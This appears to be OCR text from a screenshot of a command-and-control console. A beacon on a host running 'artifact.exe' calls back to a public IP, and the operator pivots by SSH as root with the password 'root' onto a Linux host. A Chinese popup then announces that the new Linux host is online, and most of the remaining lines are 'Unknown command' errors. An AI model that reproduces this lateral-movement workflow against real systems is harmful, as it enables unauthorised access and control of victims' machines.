 external internal listener user computer note process
139.155.49.86 169.254.56.127 Tencent 15749 * KRIS artifact.exe
169.254.56.127 □□ 192.168.241.128 Tencent root * localhost.localdomain
Event Log X Script Console X Scripts X Beacon 169.254.56.127@3380 X
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon> ssh 192.168.241.128:22 root root
[*] Tasked beacon to SSH to 192.168.241.128:22 as root
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.241.128
[KRIS] 15749 */3380
有新的LIUNX主机上线
IP为192.168.241.128
主机名字为：localhost.localdomain
确定